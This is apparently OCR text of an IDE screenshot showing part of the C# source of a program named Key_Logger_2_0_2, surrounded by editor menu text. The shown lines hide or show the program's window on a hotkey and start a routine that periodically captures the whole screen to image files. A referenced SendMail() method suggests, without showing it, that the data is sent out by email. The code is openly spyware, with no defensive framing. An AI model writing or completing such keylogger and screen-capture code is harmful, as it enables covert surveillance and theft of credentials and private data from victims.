 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Keylogger
Debug Any CPU Start abc
Data Sources
Toolbox
Program.cs
C# Key_Logger_2_0_2 Key_Logger_2_0_2.Program SendMail()
124 if (isHotKey)
125 {
126 if (!isShowing)
127 {
128 DisplayWindow();
129 }
130 else
131 HideWindow();
132
133 isShowing = !isShowing;
134 }
135
136 previoursKey = (Keys)vkCode;
137 isHotKey = false;
138 }
139 #endregion
140
141 #region Capture
142 static string imagePath = "Image_";
143 static string imageExtendtion = ".png";
144
145 static int imageCount = 0;
146 static int captureTime = 100;
147
148 /// <summary>
149 /// Capture al screen then save into ImagePath
150 /// </summary>
1 reference
151 static void CaptureScreen()
152 {
153 //Create a new bitmap.
154 var bmpScreenshot = new Bitmap(Screen.PrimaryScreen.Bounds.Width,
155 Screen.PrimaryScreen.Bounds.Height,
100 % No issues found